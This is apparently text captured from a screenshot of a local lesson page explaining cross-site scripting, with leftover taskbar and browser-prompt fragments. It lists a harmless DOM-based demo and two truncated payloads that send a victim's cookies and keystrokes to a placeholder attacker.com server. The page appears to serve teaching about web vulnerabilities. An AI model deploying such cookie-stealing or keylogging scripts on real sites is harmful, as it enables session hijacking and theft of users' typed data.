 XSS | Lesson
127.0.0.1/phpproject/vuls_explaination/xss_explain.html
Dom-based Xss Payload:
<script>
document.getElementById('demo').innerHTML = 'DOM-based XSS Attack!';
</script>
Cookie Theft Payload:
<script>
#Send stolen cookies to attacker-controlled server
var img = new Image();
img.src = 'http://attacker.com/steal.php?cookie=' + encodeURIComponent(docume
</script>
Keylogging Payload:
<script>
document.onkeypress = function(e) {
var key = e.key || String.fromCharCode(e.which || e.keyCode);
// Send key to attacker-controlled server
var img = new Image();
img.src = 'http://attacker.com/keylogger.php?key=' + encodeURIComponent(k
تحميل الـ فيديو من هذه الصفحة ? X
Type here to search
6
zoom
PC
P
28°C
ENG
11:18 AM
6/12/2024
19